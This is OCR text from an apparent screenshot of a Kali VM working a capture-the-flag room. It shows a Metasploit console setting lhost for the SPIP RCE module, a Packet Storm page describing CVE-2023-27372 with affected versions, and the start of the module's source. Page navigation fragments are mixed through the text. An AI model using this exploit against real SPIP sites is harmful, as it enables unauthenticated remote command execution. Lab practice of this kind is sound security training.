 Kali Rolling [Running] - Oracle VM VirtualBox
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/thm/publisher ×
msf6 exploit(unix/webapp/spip_rce_form) > set lhost 10.4.59.208
lhost ⇒ 10.4.59.208
Register | Login
msf6 exploit(unix/webapp/spip_rce_form) >
packet storm
Search ...
what you don't know can hurt you
Home Files News About Contact Add New
SPIP Remote Command Execution
Authored by coiffeur, Laluka, Julien Voisin | Site metasploit.com Posted Apr 18, 2023
This Metasploit module exploits a PHP code injection in SPIP. The vulnerability exists in the oubli parameter and
allows an unauthenticated user to execute arbitrary commands with web user privileges. Branches 3.2, 4.0, 4.1 and
4.2 are concerned. Vulnerable versions are below 3.2.18, below 4.0.10, below 4.1.18 and below 4.2.1.
tags | exploit, web, arbitrary, php
advisories | CVE-2023-27372
SHA-256 | da36b42d35a291178bebac45397335e931352a6a022f64275dfb7fc469079f1f Download | Favorite | View
Related Files
Share This
LinkedIn Reddit Digg StumbleUpon
Change Mirror Download
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::CmdStager
include Msf::Exploit::Remote::HttpClient
prepend Msf::Exploit::Remote::AutoCheck
def initialize(info = {})
super(
update_info(
info,
'Name' => 'SPIP form PHP Injection',
'Description' => %q{
This module exploits a PHP code injection in SPIP. The vulnerability exists in the
oubli parameter and allows an unauthenticated user to execute arbitrary commands
Follow us on Twitter
Follow us on Facebook
Subscribe to an RSS Feed
File Archive: July
Su Mo Tu
1 2
7 8
14 15
21 22
28 29
Top
Red Hat 227 files
Ubuntu 94 files
Gentoo 29 files
Debian 21 files